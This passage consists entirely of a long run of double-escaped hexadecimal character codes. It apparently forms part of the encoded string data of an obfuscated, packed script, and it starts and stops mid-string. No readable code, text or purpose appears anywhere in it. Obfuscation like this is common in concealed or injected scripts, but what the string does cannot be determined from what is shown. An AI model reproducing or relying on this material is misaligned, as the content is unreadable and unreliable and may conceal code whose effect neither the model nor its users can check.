c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x31\x6f\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x31\x6e\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x58\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x31\x39\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x31\x34\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x31\x66\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x5a\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x31\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x31\x70\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x31\x70\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x31\x67\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x59\x5c\x5c\x31\x6f\x5c\x5c\x58\x5c\x5c\x31\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x32\x5c\x5c\x50\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x4c\x5c\x5c\x31\x39\x5c\x5c\x31\x36\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x43\x5c\